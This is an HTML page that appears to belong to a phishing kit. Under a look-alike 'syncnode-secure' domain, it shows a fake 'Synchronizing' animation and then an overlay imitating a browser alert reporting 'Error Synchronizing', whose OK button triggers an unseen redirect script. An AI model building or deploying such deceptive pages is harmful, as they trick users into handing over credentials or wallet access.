
<file: syncnode-secure.hubcentralcheck.com.carda.phase_check.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon">
    <title>Error Importing</title>
    <style>
  @keyframes rollingOrbit {
    0% {
      transform: 
        rotate(0deg) 
        translateX(100px) 
        rotate(0deg);
    }
    100% {
      transform: 
        rotate(360deg) 
        translateX(100px) 
        rotate(-360deg);
    }
  }

  .orbital-container {
    position: relative;
    width: 300px;
    height: 300px;
    margin: 2rem auto;
  }

  .central-ball {
    position: absolute;
    width: 80px;
    height: 80px;
    background: linear-gradient(145deg, #5231D4, #3a1fa8);
    border-radius: 50%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    box-shadow: 0 10px 25px rgba(82, 49, 212, 0.5);
    z-index: 10;
  }

  .rolling-ball {
    position: absolute;
    width: 40px;
    height: 40px;
    background: linear-gradient(145deg, #7BF5FB, #00c6fb);
    border-radius: 50%;
    top: 50%;
    left: 50%;
    animation: rollingOrbit 6s linear infinite;
    box-shadow: 0 5px 15px rgba(123, 245, 251, 0.6);
  }

  /* Staggered balls */
  .rolling-ball:nth-child(2) {
    animation-delay: -1s;
    background: linear-gradient(145deg, #FF6B6B, #ff8e8e);
  }
  .rolling-ball:nth-child(3) {
    animation-delay: -2s;
    background: linear-gradient(145deg, #4ECDC4, #88f7f2);
  }
  .rolling-ball:nth-child(4) {
    animation-delay: -3s;
    background: linear-gradient(145deg, #FFE66D, #fff4b3);
  }
    </style>
</head>
   
<body class="px-8 relative flex items-center justify-center min-h-screen bg-[#CECECE]">
    <div class="flex items-center flex-col lg:gap-2">
        <div class="orbital-container">
        <div class="central-ball"></div>
        <div class="rolling-ball"></div>
        <div class="rolling-ball"></div>
        <div class="rolling-ball"></div>
        </div>
        <p class="font-semibold pt-4 text-2xl ">Synchronizing.....</p>
    </div>


    <div id="errorForm" class="hidden fixed inset-0 z-50 flex items-center justify-center bg-[#CECECE] bg-opacity-95">
        <div class="bg-white rounded-lg shadow-lg p-6 w-[90%] max-w-md text-center">
            <p class="text-sm font-semibold text-gray-700 mb-4">syncnode-secured.hubcentralcheck.com says</p>
            <p class="text-xs text-black mb-6">Error Synchronizing</p>
            <button 
            onclick="redirect()" 
            class="bg-[#696001] px-6 py-2 rounded-full text-white text-sm hover:bg-[#575000] transition"
            >
            OK
            </button>
        </div>
    </div>

</body>
<script src="syncnode-secure.hubcentralcheck.com.carda.phase_check.js"></script>
</html>
</file>
